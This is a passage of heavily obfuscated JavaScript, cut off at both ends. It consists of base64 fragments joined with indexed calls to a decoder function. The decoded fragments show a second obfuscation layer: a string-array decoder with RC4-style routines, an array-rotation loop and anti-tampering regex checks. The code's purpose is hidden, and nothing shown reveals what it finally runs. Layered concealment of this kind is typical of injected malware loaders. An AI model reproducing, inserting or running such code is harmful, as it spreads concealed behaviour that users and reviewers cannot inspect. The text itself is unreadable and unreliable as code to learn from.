t6Jywn'+'YmdQNmJTa2wnLCdXNXZrak4zZFRhJywnc'+'GcvZFIzZGRIRycsJ1c2SHBXUjRsV1FDJy'+'wnVzU0Mlc2S2lXUnUnLCdXNktIV1JKZFV'+'Db1InLCdXUDdkTnVpaVdPTycsJ2wzcmhv'+'OGtkJywnVzUweUQxN2NLRycsJ1c2RHJXU'+'G5yV1JtJywnbW1rT2dtb2NXUXEnLCdXND'+'AwVzdTaldRNCcsJ2VyRFFXUnFOJywnaDJ'+'hZHpIMCcsJ1c2eThXUWhjR3VLJywnRVk0'+'cWw4b0gnLCdsaDF0V1FPTycsJ0FDazhXU'+'FJjVm1rYScsJ1c3NWtXUFcrV1JxJywnV0'+'9aZFJTb0VXNHZ1JywnbDJDOFdSaWMnLCd'+_0x4877542v(0x1b3)+'eScsJ25jTHZXT0MzJywnVzVMdldQOThXU'+'XknLCdXNWVodHhOY1BhJywnd0hHYmRTb0'+'MnLCdXN2UrVzdPNVdRRycsJ1c1cWxCdXB'+'jUGEnLCduMFpjUm1rd2tXJywnaks3ZFZO'+_0x4877542v(0x1f3)+'lc3bUd3cScsJ2NDb2ZXN21tV1BLJywnZU'+'12cldPT2QnLCdXUHpRVzdqWW5hJywndmN'+_0x4877542v(0x10d)+'U29yVzRxUUJXJywnVzZQSFdRcmRXUGknL'+'CdteHZvY1NrVicsJ1c3YVJXN2pHaVcnLC'+'dXNHVUVzZ6N2JxJywneXFhd1c3aXcnLCd'+'CbWtvQThvdVc2eScsJ3pyQmNIbWtRdEcn'+'LCdXTzNkS21vOFc3dkonLCdXNFhjV1JQU'+_0x4877542v(0x25a)+'N0aW9uIF8w')+('eDUzODM3NzJkKGEsYil7YT1hLTB4MTYzO'+'3ZhciBjPV8weDUzODM3NzJjW2FdO2lmKF'+'8weDUzODM3NzJkWydTVkJLa2QnXT09PXV'+'uZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24o'+'aSl7dmFyIGo9J2FiY2RlZmdoaWprbG1ub'+'3BxcnN0dXZ3eHl6QUJDREVGR0hJSktMTU'+_0x4877542v(0x266)+'9Jzt2YXIgaz0nJztmb3IodmFyIGw9MHgw'+'LG0sbixvPTB4MDtuPWlbJ2NoYXJBdCddK'+_0x4877542v(0x273)+_0x4877542v(0x280)+'mcm9tQ2hhckNvZGUnXSgweGZmJm0+Pigt'+'MHgyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZ'+'GV4T2YnXShuKTt9cmV0dXJuIGs7fTt2YX'+'IgaD1mdW5jdGlvbihsLG0pe3ZhciBuPVt'+'dLG89MHgwLHAscT0nJyxyPScnO2w9ZChs'+'KTtmb3IodmFyIHU9MHgwLHY9bFsnbGVuZ'+'3RoJ107dTx2O3UrKyl7cis9JyUnKygnMD'+_0x4877542v(0xf2)+_0x4877542v(0x225)+'LTB4Mik7fWw9ZGVjb2RlVVJJQ29tcG9uZ'+_0x4877542v(0x158)+'B4MTAwO3QrKyl7blt0XT10O31mb3IodD0'+'weDA7dDwweDEwMDt0Kyspe289KG8rblt0'+'XSttWydjaGFyQ29kZUF0J10odCVtWydsZ'+'W5ndGgnXSkpJTB4MTAwLHA9blt0XSxuW3'+'RdPW5bb10sbltvXT1wO310PTB4MCxvPTB'+'4MDtmb3IodmFyIHc9MHgwO3c8bFsnbGVu'+'Z3RoJ107dysrKXt0PSh0KzB4MSklMHgxM'+'DAsbz0obytuW3RdKSUweDEwMCxwPW5bdF'+'0sblt0XT1u')+('W29dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb'+_0x4877542v(0xf6)+'QnXSh3KV5uWyhuW3RdK25bb10pJTB4MTA'+'wXSk7fXJldHVybiBxO307XzB4NTM4Mzc3'+'MmRbJ2RJZ3dObyddPWgsXzB4NTM4Mzc3M'+_0x4877542v(0x15f)+'JkWydTVkJLa2QnXT0hIVtdO312YXIgZT1'+'fMHg1MzgzNzcyY1sweDBdLGY9YStlLGc9'+'XzB4NTM4Mzc3MmRbJ05iTVFlSCddW2ZdO'+_0x4877542v(0x109)+'UzODM3NzJkWydLRnZjdEwnXT09PXVuZGV'+'maW5lZCl7dmFyIGk9ZnVuY3Rpb24oail7'+'dGhpc1snWmlJSlNoJ109aix0aGlzWydsS'+_0x4877542v(0x229)+'NbJ2NyVFB6QyddPWZ1bmN0aW9uKCl7cmV'+_0x4877542v(0x1d8)+'blhsSyddPSdceDVjdytceDIwKlx4NWMoX'+'Hg1YylceDIwKntceDVjdytceDIwKicsdG'+'hpc1snZ1h2Q1VUJ109J1tceDI3fFx4MjJ'+'dLitbXHgyN3xceDIyXTs/XHgyMCp9Jzt9'+_0x4877542v(0x13a)+'T1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZW'+'dFeHAodGhpc1sndXhuWGxLJ10rdGhpc1s'+_0x4877542v(0x186)+'aXNbJ2NyVFB6QyddWyd0b1N0cmluZyddK'+_0x4877542v(0x13c)+'otLXRoaXNbJ2xIWkNxbiddWzB4MF07cmV'+'0dXJuIHRoaXNbJ2lRUGVPZCddKGspO30s'+'aVsncHJvdG90eXBlJ11bJ2lRUGVPZCddP'+'WZ1bmN0aW9uKGope2lmKCFCb29sZWFuKH'+_0x4877542v(0x26f))+('cm4gajtyZXR1cm4gdGhpc1snZFBwZ3NnJ'+'10odGhpc1snWmlJSlNoJ10pO30saVsncH'+'JvdG90eXBlJ11bJ2RQcGdzZyddPWZ1bmN'+'0aW9uKGope2Zvcih2YXIgaz0weDAsbD10'+'aGlzWydsSFpDcW4nXVsnbGVuZ3RoJ107a'+'zxsO2srKyl7dGhpc1snbEhaQ3FuJ11bJ3'+'B1c2gnXShNYXRoWydyb3VuZCddKE1hdGh'+'bJ3JhbmRvbSddKCkpKSxsPXRoaXNbJ2xI'+'WkNxbiddWydsZW5ndGgnXTt9cmV0dXJuI'+'GoodGhpc1snbEhaQ3FuJ11bMHgwXSk7fS'+_0x4877542v(0x1c3)+_0x4877542v(0x250)+'TCddPSEhW107fWM9XzB4NTM4Mzc3MmRbJ'+'2RJZ3dObyddKGMsYiksXzB4NTM4Mzc3Mm'+'RbJ05iTVFlSCddW2ZdPWM7fWVsc2UgYz1'+'nO3JldHVybiBjO30oZnVuY3Rpb24oYSxi'+'KXt2YXIgTD1fMHg1MzgzNzcyZDt3aGlsZ'+'SghIVtdKXt0cnl7dmFyIGM9LXBhcnNlSW'+'50KEwoMHgzZGEsJ2xEOV0nKSkrcGFyc2V'+_0x4877542v(0x172)+'ZUludChMKDB4NDJmLCdONXpsJykpKy1wY'+_0x4877542v(0x223)+_0x4877542v(0x1b4)+'pKy1wYXJzZUludChMKDB4M2UyLCdBZmNu'+'JykpKy1wYXJzZUludChMKDB4MWMxLCcoV'+'m1FJykpKy1wYXJzZUludChMKDB4NGQ0LC'+'dvb0dlJykpKnBhcnNlSW50KEwoMHgzZWQ'+'sJ2tNMHQnKSkrcGFyc2VJbnQoTCgweDM3'+'NSwnRGo1RicpKTtpZihjPT09YilicmVha'+_0x4877542v(0x1a8)+'ddKCkpO31j')+('YXRjaChkKXthWydwdXNoJ10oYVsnc2hpZ'+'nQnXSgpKTt9fX0oXzB4NTM4Mzc3MmMsMH'+'hhZDAwZiksIWZ1bmN0aW9uKCl7dmFyIE0'+_0x4877542v(0x198)+'NGYsJyEqT2YnKV09TSgweDM4OCwnQWZjb'+'icpK00oMHgzNzcsJ3NvMFsnKSxkW00oMH'+_0x4877542v(0xf3)+_0x4877542v(0x201)+_0x4877542v(0x1e8)+_0x4877542v(0x11e)+'U4LCdONXpsJyldPWZ1bmN0aW9uKHIscyl'+'7cmV0dXJuIHIhPT1zO30sZFtNKDB4NWVj'+_0x4877542v(0x233)+_0x4877542v(0x145)+'4nKV09TSgweDQ3MCwnOUFbRicpK00oMHg'+_0x4877542v(0x26b)+'JykrTSgweDFhNCwnbEQ5XScpK00oMHg1N'+'TMsJ041emwnKSxkW00oMHg1NzMsJ1BCMH'+'onKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4'+_0x4877542v(0x188)+'KV09TSgweDE3NywnZ3NwZCcpK00oMHgzO'+'DEsJ0ZZdUcnKSxkW00oMHg0MWMsJ0ZZdU'+'cnKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4'+'gcj09PXM7fSxkW00oMHg1ZDEsJ09VczAn'+_0x4877542v(0x1ff)+_0x4877542v(0x22d)+_0x4877542v(0x20a)+_0x4877542v(0x118)+'b24ocixzKXtyZXR1cm4gcj09PXM7fSxkW'+_0x4877542v(0x1e6)+_0x4877542v(0x126))+('ZXR1cm4gcj49czt9LGRbTSgweDIwOSwnV'+'2x6aicpXT1mdW5jdGlvbihyLHMpe3JldH'+'VybiByPD1zO30sZFtNKDB4MzM2LCdQQjB'+'6JyldPWZ1bmN0aW9uKHIscyl7cmV0dXJu'+'IHIrczt9LGRbTSgweDIxMywnVUhEZycpX'+'T1mdW5jdGlvbihyLHMpe3JldHVybiByLX'+_0x4877542v(0x102)+'weDJhOSwnRll1RycpK00oMHgzMTcsJyM4'+'TmInKStNKDB4MTlkLCdmeFZ5JykrTSgwe'+'DJjMiwnT1VzMCcpK00oMHgyYjIsJzdRNG'+'4nKStNKDB4MWJkLCdzbzBbJykrTSgweDF'+_0x4877542v(0x15b)+'KStNKDB4MmI2LCdCM0R1JykrTSgweDM3Z'+'SwndWtoZycpKyddJyxkW00oMHgzNTcsJ1'+_0x4877542v(0x1a0)+'oMHgzZWMsJyhWbUUnKStNKDB4NGU0LCdk'+'ekIlJykrTSgweDNhYSwnS3glKCcpK00oM'+'HgzZjMsJ1ppbkMnKStNKDB4MWU1LCduTG'+_0x4877542v(0x185)+_0x4877542v(0x200)+'JykrTSgweDUzMCwnRjNsdCcpK00oMHg1Y'+'jIsJzdRNG4nKStNKDB4NGM3LCdmeFZ5Jy'+'krTSgweDU3YiwnaSZNXicpK00oMHg0NWY'+'sJ29vR2UnKSsnTCcsZFtNKDB4MzRjLCcx'+'U3hMJyldPWZ1bmN0aW9uKHIscyl7cmV0d'+'XJuIHIocyk7fSxkW00oMHg0MzYsJyZvbz'+'YnKV09TSgweDQ0MSwnIzhOYicpK00oMHg'+'zMTEsJ1t1THEnKStNKDB4M2M5LCcjOE5i'+'JykrTSgweDJkMywnZ3NwZCcpK00oMHg0O'+_0x4877542v(0x1d0)+'krTSgweDJi')+('ZSwnb29HZScpK00oMHg0ZGQsJ1VIRGcnK'+'StNKDB4MjVkLCcjcTdeJykrTSgweDJjZC'+_0x4877542v(0x1cd)+'NKDB4NDg5LCdPVXMwJykrTSgweDNmMSwn'+'NTBRMScpK00oMHg0YjIsJ2R6QiUnKStNK'+'DB4M2Q2LCdETGtEJykrTSgweDNmYywnbE'+'Q5XScpK00oMHgzYzUsJ09VczAnKStNKDB'+'4NWQ2LCdzbzBbJykrTSgweDNlZiwnNTBR'+'MScpK00oMHg1OTMsJzlBW0YnKStNKDB4N'+_0x4877542v(0x1bc)+'cpK00oMHg0NjQsJzUwUTEnKStNKDB4NGR'+_0x4877542v(0x203)+_0x4877542v(0x1ea)+_0x4877542v(0x283)+'0oMHg0ZDgsJykkT04nKStNKDB4NDAwLCd'+'zbzBbJykrTSgweDVkZSwnNTBRMScpK00o'+_0x4877542v(0x270)+'2hnJykrTSgweDFhNywnN1E0bicpK00oMH'+'gxZGMsJyoldzEnKStNKDB4MmY3LCdSd3R'+'SJykrTSgweDFmZCwnZ3NwZCcpK00oMHgz'+_0x4877542v(0xfc)+'ykrTSgweDQ3ZiwnaSgyZycpK00oMHgzOD'+'AsJ1BCMHonKStNKDB4NWE0LCcmMDchJyk'+'rTSgweDMyZSwnWmluQycpK00oMHgyODAs'+'JyEkZmonKStNKDB4NDRjLCdaaW5DJykrT'+'SgweDNhNSwnNTBRMScpK00oMHgzMTYsJ0'+'41emwnKStNKDB4NGIzLCdbdUxxJykrTSg'+'weDNkYiwnI3E3XicpK00oMHg1MGIsJ3BB'+'YkonKStNKDB4MjQwLCdONXpsJykrTSgwe'+'DE3YiwnamYxSScpK00oMHg0NWEsJ3VraG'+'cnKStNKDB4')+('NWJlLCdaaW5DJykrTSgweDU4MywnT1VzM'+'CcpK00oMHg0OGUsJ0FmY24nKStNKDB4NG'+'QzLCdmeFZ5JykrTSgweDRlNywnZ3NwZCc'+_0x4877542v(0x24a)+'LCduNjNaJykrTSgweDFkOCwnISpPZicpK'+_0x4877542v(0x161)+'dBZmNuJykrTSgweDFiMiwnQjNEdScpK00'+'oMHg1Y2QsJzhoaVUnKStNKDB4MjI5LCcm'+'MDchJykrTSgweDQ4OCwnIzhOYicpK00oM'+'HgzNTIsJzFTeEwnKStNKDB4M2E4LCc5QV'+'tGJykrTSgweDViMywnUEIweicpK00oMHg'+_0x4877542v(0x24e)+'JykrTSgweDU4ZiwnZ3NwZCcpK00oMHg0Y'+_0x4877542v(0x179)+'krTSgweDMzNSwnWmluQycpK00oMHgyNmE'+_0x4877542v(0x261)+'TSgweDRhMCwnRUFpQycpK00oMHgzZjgsJ'+'yEkZmonKStNKDB4MWQzLCdpJk1eJykrTS'+'gweDNhMiwnbEQ5XScpK00oMHgyNmUsJ29'+'vR2UnKStNKDB4NTU5LCdGM2x0JykrTSgw'+_0x4877542v(0x1df)+_0x4877542v(0x167)+'FlMywnXmQ4VicpK00oMHg0NWQsJyEqT2Y'+'nKStNKDB4MThjLCdCM0R1JykrTSgweDFk'+'NSwndWtoZycpK00oMHg0OTcsJ2hKcTInK'+_0x4877542v(0x125)+'wnOGhpVScpK00oMHg0ZmYsJyhWbUUnKSt'+'NKDB4MTlhLCchKk9mJykrTSgweDU4MSwn'+_0x4877542v(0x16d)+'DB4MTcxLCdGWXVHJykrTSgweDM5OSwnc2'+'8wWycpK00o')+('MHgxZTEsJ1VIRGcnKStNKDB4MWYyLCdEa'+_0x4877542v(0x19c)+'gyZDEsJ2dzcGQnKStNKDB4MjQxLCcxU3h'+'MJykrTSgweDUyMiwna00wdCcpK00oMHgx'+_0x4877542v(0x12e)+'ykrTSgweDI5MywndUs3MicpK00oMHg0Zj'+'IsJ1ppbkMnKStNKDB4Mjg5LCdATlQ3Jyk'+'rTSgweDMyNCwnbEQ5XScpK00oMHgyY2Ys'+'J1J3dFInKStNKDB4NWE5LCdzbzBbJykrT'+'SgweDRiMSwnTjV6bCcpK00oMHgyMmMsJ2'+_0x4877542v(0x154)+'weDI2NiwnWmluQycpK00oMHgxN2EsJzho'+'aVUnKStNKDB4MzAyLCd1a2hnJykrTSgwe'+'DQ4ZCwnWmluQycpK00oMHg1ODcsJyM4Tm'+'InKStNKDB4NDdkLCchJGZqJykrTSgweDM'+'yZiwnaEpxMicpK00oMHg1ZGIsJ3BBYkon'+'KStNKDB4NWRkLCdpJk1eJykrTSgweDQ2O'+_0x4877542v(0x20e)+'tNKDB4MjQ5LCdnc3BkJykrTSgweDMxMCw'+'nW3VMcScpK00oMHgzNDksJzlBW0YnKStN'+'KDB4NWExLCduNjNaJykrTSgweDIxYSwna'+_0x4877542v(0x23b)+'B4NWNlLCcmMDchJykrTSgweDNlOSwnV2x'+'6aicpK00oMHg0NTQsJyEkZmonKStNKDB4'+_0x4877542v(0x1fb)+'icpK00oMHgyMjUsJ2tNMHQnKStNKDB4NG'+'UzLCdpJk1eJykrTSgweDU3MSwnVUhEZyc'+_0x4877542v(0x265)+_0x4877542v(0x28d)+'00oMHg0MTEsJ3VraGcnKStNKDB4MTgzLC'+_0x4877542v(0x143))+('TSgweDU1ZiwnQjNEdScpK00oMHgxOTIsJ'+'1dsemonKStNKDB4MWQ2LCdETGtEJykrTS'+'gweDMzZCwnZHpCJScpK00oMHg1MjUsJ0V'+'BaUMnKStNKDB4MWNlLCdkekIlJykrTSgw'+'eDE3OCwnQWZjbicpK00oMHgzODIsJ2tNM'+'HQnKStNKDB4MzQ0LCdXbHpqJykrTSgweD'+'I4ZCwnb29HZScpK00oMHg1Y2MsJzUwUTE'+_0x4877542v(0x194)+'NiwnRGo1RicpK00oMHg0NDgsJyNxN14nK'+'StNKDB4MzFlLCdATlQ3JykrTSgweDI3Ni'+'wncEFiSicpK00oMHgzYjIsJ2Z4VnknKSt'+'NKDB4MjBmLCdaaW5DJykrTSgweDNkNCwn'+_0x4877542v(0x11f)+'DB4M2I4LCcmMDchJykrTSgweDU5MCwnUE'+'IweicpK00oMHg0MzEsJ0BOVDcnKStNKDB'+'4MjIwLCdFQWlDJykrTSgweDQ4YiwnXmQ4'+'VicpK00oMHgyMjEsJ1VIRGcnKStNKDB4M'+'mM2LCczV3ElJykrTSgweDJiNywnNTBRMS'+'cpK00oMHgyOWQsJ1k4aDQnKStNKDB4MjF'+'jLCchKk9mJykrTSgweDJhZSwnRExrRCcp'+'K00oMHg0MTIsJzUwUTEnKStNKDB4Mzk2L'+'CcjcTdeJykrTSgweDQzNSwnRGo1RicpK0'+'0oMHgyODQsJ2pmMUknKStNKDB4NTU4LCc'+'hJGZqJykrTSgweDI2ZiwnaSZNXicpK00o'+'MHg2MDIsJ1ppbkMnKStNKDB4NDgzLCduN'+_0x4877542v(0x237)+'gzNjksJ0VBaUMnKStNKDB4NTQ4LCdoSnE'+_0x4877542v(0x1d4)+'YTYsJ3VraGcnKStNKDB4MzU4LCdETGtEJ'+'ykrTSgweDFjOCwnV2x6aicpK00oMHgzNj'+'AsJ25Ma1In')+(_0x4877542v(0xfe)+'ywnWThoNCcpK00oMHgzMjYsJ041emwnKS'+'tNKDB4NGI3LCcqJXcxJykrTSgweDJlNCw'+_0x4877542v(0x121)+'TSgweDJiOSwnIzhOYicpK00oMHg0ZWIsJ'+_0x4877542v(0x1e5)+'gweDQxMCwnISpPZicpK00oMHgxOTYsJ0R'+'qNUYnKStNKDB4MjUxLCdbdUxxJykrTSgw'+_0x4877542v(0x288)+'V4nKStNKDB4MjRmLCdBZmNuJykrTSgweD'+_0x4877542v(0x10b)+_0x4877542v(0x243)+'YiwnOGhpVScpK00oMHg1MWEsJ15kOFYnK'+'StNKDB4MTk4LCdQQjB6JykrTSgweDI3YS'+'wnN1E0bicpK00oMHg1NWEsJzlBW0YnKSt'+'NKDB4MmZiLCdQQjB6JykrTSgweDViMCwn'+'KiV3MScpK00oMHg1ZTUsJ3NvMFsnKStNK'+'DB4MjQ1LCcqJXcxJykrTSgweDFjOSwnbj'+_0x4877542v(0x215)+_0x4877542v(0x219)+'ZCcpK00oMHgyZDAsJ2hKcTInKStNKDB4M'+'zdkLCchJGZqJykrTSgweDJjMCwnWThoNC'+_0x4877542v(0x1c6)+'jLCdpJk1eJykrTSgweDNhNiwnbjYzWicp'+'K00oMHg0YjAsJ2Z4VnknKStNKDB4Mzk1L'+'Cc1MFExJykrTSgweDNhZCwnM1dxJScpK0'+'0oMHgyNTgsJ3VraGcnKStNKDB4MmQ4LCd'+'1SzcyJykrTSgweDIwNywnM1dxJScpK00o'+'MHgyZTAsJ3VraGcnKStNKDB4Mjc3LCdpK'+'DJnJykrTSgweDQzMCwnWmluQycpK00oMH'+_0x4877542v(0x26c))+('N14nKStNKDB4MThkLCcmMDchJykrTSgwe'+'DQ0MiwnW3VMcScpK00oMHg0Y2EsJ0VBaU'+_0x4877542v(0x166)+'5YiwnaSgyZycpK00oMHgyOWIsJ2dzcGQn'+'KStNKDB4MTdlLCdQQjB6JykrTSgweDE4O'+_0x4877542v(0x163)+'tNKDB4NGI1LCduNjNaJykrTSgweDMxZCw'+'nV2x6aicpK00oMHgzZjUsJ15kOFYnKStN'+'KDB4M2M2LCcmb282JykrTSgweDU5ZCwnR'+_0x4877542v(0x1d1)+'B4MWQ3LCdXbHpqJykrTSgweDVlMSwnS3g'+'lKCcpK00oMHgyMjYsJ1dsemonKStNKDB4'+_0x4877542v(0x176)+'CcpK00oMHg1YjQsJ0RqNUYnKStNKDB4Mz'+_0x4877542v(0x1ca)+_0x4877542v(0x140)+'LCdmeFZ5JykrTSgweDJiNSwnN1E0bicpK'+'00oMHg1M2EsJ0IzRHUnKStNKDB4MzQ1LC'+'dGM2x0JykrTSgweDNmNCwnamYxSScpK00'+'oMHgzZmUsJ1dsemonKStNKDB4NDY2LCdX'+'bHpqJykrTSgweDQ0OSwnS3glKCcpK00oM'+_0x4877542v(0x135)+'5DJykrTSgweDNjZiwnV2x6aicpK00oMHg'+_0x4877542v(0x1cb)+'JykrTSgweDUxMSwndUs3MicpK00oMHgzZ'+'mQsJyZvbzYnKStNKDB4MjAyLCdATlQ3Jy'+'krTSgweDFjNywnVUhEZycpK00oMHg0ZGI'+'sJ3VLNzInKStNKDB4NGUxLCdkekIlJykr'+'TSgweDM3YywnI3E3XicpK00oMHg1MzgsJ'+'0RMa0QnKStNKDB4NTMxLCcqJXcxJykrTS'+_0x4877542v(0x1b7))+('ISpPZicpK00oMHgyZWEsJ041emwnKStNK'+'DB4M2M3LCcqJXcxJykrTSgweDVkNywnKS'+'RPTicpK00oMHgzMmMsJ2tNMHQnKStNKDB'+_0x4877542v(0x13f)+'RicpK00oMHgzZDMsJ29vR2UnKStNKDB4N'+_0x4877542v(0x27b)+'cpK00oMHgxN2YsJ0YzbHQnKStNKDB4NTA'+'4LCdeZDhWJykrTSgweDQxZSwncEFiSicp'+'K00oMHgyMGIsJ1VIRGcnKStNKDB4MWFhL'+_0x4877542v(0x1a2)+'0oMHgyYTMsJ1BCMHonKStNKDB4MjNiLCd'+'QQjB6JykrTSgweDQyZSwnJjA3IScpK00o'+'MHg2MDAsJ25Ma1InKStNKDB4M2MyLCdQQ'+'jB6JykrTSgweDVhMiwnNTBRMScpK00oMH'+'g0MWYsJ2tNMHQnKStNKDB4NTU0LCd1a2h'+'nJykrTSgweDFjMiwnaSZNXicpK00oMHgy'+'N2MsJ25Ma1InKStNKDB4NWEzLCdnc3BkJ'+_0x4877542v(0x24f)+'EsJ3VraGcnKStNKDB4NTcyLCdATlQ3Jyk'+'rTSgweDMwZSwnUnd0UicpK00oMHg1YzUs'+'J3NvMFsnKStNKDB4NGFiLCdvb0dlJykrT'+'SgweDMxYiwnKSRPTicpK00oMHgyZDksJz'+'UwUTEnKStNKDB4NDU4LCdBZmNuJykrTSg'+'weDJlZiwnaEpxMicpK00oMHgxYWQsJyhW'+'bUUnKStNKDB4MTYzLCcoVm1FJykrTSgwe'+_0x4877542v(0x1f8)+'InKStNKDB4NTlhLCdoSnEyJykrTSgweDF'+'kYiwnZ3NwZCcpK00oMHg0NDUsJ0YzbHQn'+_0x4877542v(0x14b)+'iwnV2x6aicpK00oMHg1YWQsJ1BCMHonKS'+'tNKDB4MzZj')+('LCdrTTB0JykrTSgweDJkNCwnZnhWeScpK'+'00oMHg0MzQsJyEqT2YnKStNKDB4MTc5LC'+'dATlQ3JykrTSgweDNiNiwnamYxSScpK00'+'oMHg0ZmQsJ3NvMFsnKStNKDB4MmI0LCdG'+'M2x0JykrTSgweDJkZSwnMVN4TCcpK00oM'+'HgyOWMsJ0t4JSgnKStNKDB4NGQ3LCdBZm'+'NuJykrTSgweDJlZCwndWtoZycpK00oMHg'+'zZDIsJ2R6QiUnKStNKDB4MmRkLCchKk9m'+'JykrTSgweDIzOSwna00wdCcpK00oMHgzY'+_0x4877542v(0x114)+'krTSgweDQ1OSwnRjNsdCcpK00oMHg0NzQ'+'sJyNxN14nKStNKDB4MWE1LCdrTTB0Jykr'+'TSgweDNjYSwnVUhEZycpK00oMHgxZjMsJ'+'ykkT04nKStNKDB4MjMzLCdrTTB0JykrTS'+_0x4877542v(0x1fc)+_0x4877542v(0x19e)+'eDM1OSwnISpPZicpK00oMHgzZDEsJyold'+'zEnKStNKDB4NWQ1LCdZOGg0JykrTSgweD'+'Q1ZSwnT1VzMCcpK00oMHg1MDcsJ0ZZdUc'+'nKStNKDB4NGYxLCcqJXcxJykrTSgweDQ0'+'YSwnV2x6aicpK00oMHgyYTIsJ0VBaUMnK'+_0x4877542v(0x136)+'wnRll1RycpK00oMHgzYTMsJ2dzcGQnKSt'+'NKDB4MWMwLCcqJXcxJykrTSgweDU0OSwn'+'cEFiSicpK00oMHgxOGUsJ0RqNUYnKStNK'+'DB4MjdmLCdFQWlDJykrTSgweDQwMiwnc2'+'8wWycpK00oMHgzMmQsJ2koMmcnKStNKDB'+'4NTY5LCdeZDhWJykrTSgweDVjMywnRjNs'+'dCcpK00oMHgxNmUsJ0VBaUMnKStNKDB4N'+'DhmLCdsRDldJykrTSgweDIxZiwnc28wWy'+'cpK00oMHgz')+(_0x4877542v(0x129)+'ykrTSgweDI5NSwnW3VMcScpK00oMHg0OT'+_0x4877542v(0x263)+'rTSgweDRjYiwnS3glKCcpK00oMHg1NDQs'+'JyNxN14nKStNKDB4NGNmLCdVSERnJykrT'+_0x4877542v(0x205)+_0x4877542v(0x10f)+'weDViOSwnQE5UNycpK00oMHg1YjUsJyYw'+'NyEnKStNKDB4MzA2LCdATlQ3JykrTSgwe'+'DQ5OCwnIzhOYicpK00oMHgzN2IsJ3VraG'+'cnKStNKDB4NTZiLCdXbHpqJykrTSgweDQ'+'3YywnISRmaicpK00oMHgzYzAsJ2dzcGQn'+'KSkrKE0oMHg0YmQsJzFTeEwnKStNKDB4M'+'jM2LCcxU3hMJykrTSgweDVlMiwnISpPZi'+_0x4877542v(0x14d)+'3LCduTGtSJykrTSgweDI3OSwndWtoZycp'+'K00oMHgyODcsJ1k4aDQnKStNKDB4Mjc0L'+_0x4877542v(0x15a)+'0oMHg1YzEsJ2Z4VnknKStNKDB4MzU0LCd'+'QQjB6JykrTSgweDU4ZCwnc28wWycpK00o'+'MHgyOTQsJyZvbzYnKStNKDB4MjcwLCc3U'+'TRuJykrTSgweDRlZSwnJjA3IScpK00oMH'+'g1ZDAsJyZvbzYnKStNKDB4NWZkLCdzbzB'+'bJykrTSgweDM1NiwnbjYzWicpK00oMHg0'+'OWMsJzUwUTEnKStNKDB4NGE2LCcpJE9OJ'+'ykrTSgweDFhMSwnJjA3IScpK00oMHgzMT'+'ksJzFTeEwnKStNKDB4MWViLCcjOE5iJyk'+'rTSgweDM2ZiwnZHpCJScpK00oMHgyMTcs'+_0x4877542v(0x27a)+_0x4877542v(0x183)+_0x4877542v(0x16f))+('KDB4MjAzLCdbdUxxJykrTSgweDM2Niwnc'+'28wWycpK00oMHg1OTEsJ2tNMHQnKStNKD'+_0x4877542v(0x255)+'RMScpK00oMHgzOWYsJ0ZZdUcnKStNKDB4'+'MzMyLCcqJXcxJykrTSgweDJhYiwnZnhWe'+'ScpK00oMHgxNjcsJ3VLNzInKStNKDB4Mz'+'I4LCcxU3hMJykrTSgweDJkYSwnQE5UNyc'+'pK00oMHgyZTMsJ2hKcTInKStNKDB4MzI5'+'LCdsRDldJykrTSgweDVhOCwnKFZtRScpK'+'00oMHg1NzAsJzNXcSUnKStNKDB4MjhlLC'+_0x4877542v(0x150)+'oMHgzZGQsJ2R6QiUnKStNKDB4MzM4LCdp'+'KDJnJykrTSgweDRjNCwnaSZNXicpK00oM'+'HgyYTUsJ2dzcGQnKStNKDB4MmYxLCcjOE'+'5iJykrTSgweDFhMCwnN1E0bicpK00oMHg'+'zOGIsJ0RqNUYnKStNKDB4Mzc0LCcjcTde'+'JykrTSgweDU5ZiwndWtoZycpK00oMHgzM'+'jUsJ3VraGcnKStNKDB4NGY0LCdZOGg0Jy'+'krTSgweDRmMCwnQWZjbicpK00oMHg1OGM'+'sJ0RqNUYnKStNKDB4MTlmLCdETGtEJykr'+_0x4877542v(0x272)+'2xEOV0nKStNKDB4NTRhLCdeZDhWJykrTS'+'gweDQ0ZSwnOGhpVScpK00oMHg1NGQsJ2k'+'mTV4nKStNKDB4M2RmLCdmeFZ5JykrTSgw'+'eDQxNCwnW3VMcScpK00oMHg1OTUsJ0ZZd'+'UcnKStNKDB4NDg1LCc5QVtGJykrTSgweD'+'FlNywnKiV3MScpK00oMHg0ZGUsJ0IzRHU'+'nKStNKDB4M2U2LCdeZDhWJykrTSgweDU0'+_0x4877542v(0x20d)+'StNKDB4MWU5LCdONXpsJykrTSgweDFkMC'+'wnOUFbRicp')+('K00oMHg1M2YsJ2pmMUknKStNKDB4MjU1L'+'Cd1a2hnJykrTSgweDI4NiwnKiV3MScpK0'+'0oMHg1ZTMsJ09VczAnKStNKDB4MjYxLCd'+'bdUxxJykpLGRbTSgweDQzOCwnUnd0Uicp'+_0x4877542v(0x20f)+_0x4877542v(0x291)+'VuY3Rpb24ocixzKXtyZXR1cm4gcitzO30'+_0x4877542v(0x181)+_0x4877542v(0x23d)+'SwnIzhOYicpXT1NKDB4NWZmLCchJGZqJy'+'krTSgweDI0ZCwnMVN4TCcpK00oMHg0NjI'+_0x4877542v(0x25e)+_0x4877542v(0x23c)+'2tNMHQnKStNKDB4M2FmLCcpJE9OJykrTS'+'gweDQ5YSwnW3VMcScpK00oMHgzM2UsJ29'+_0x4877542v(0x1bb)+'eDM4NCwnS3glKCcpK00oMHg1NjQsJyold'+'zEnKStNKDB4MjIyLCdLeCUoJykrTSgweD'+'MzMywnTjV6bCcpK00oMHgzMGYsJ2hKcTI'+'nKStNKDB4NTk5LCdwQWJKJykrTSgweDU2'+'YywnT1VzMCcpK00oMHg1ODQsJzNXcSUnK'+'StNKDB4NGVkLCc1MFExJykrTSgweDViZC'+'wnISpPZicpK00oMHgzNDMsJ3VLNzInKSt'+'NKDB4NGQxLCdzbzBbJykrTSgweDM0ZCwn'+'M1dxJScpK00oMHg1NjYsJ09VczAnKStNK'+'DB4NGJjLCdbdUxxJykrTSgweDVmYSwnZH'+'pCJScpK00oMHgyYmYsJ0BOVDcnKStNKDB'+'4MjFlLCduTGtSJykrTSgweDM2Yiwnb29H'+_0x4877542v(0x153)+'mIwLCduTGtSJykrTSgweDVhNywnXmQ4Vi'+'cpK00oMHgy')+('NDIsJ1J3dFInKStNKDB4MW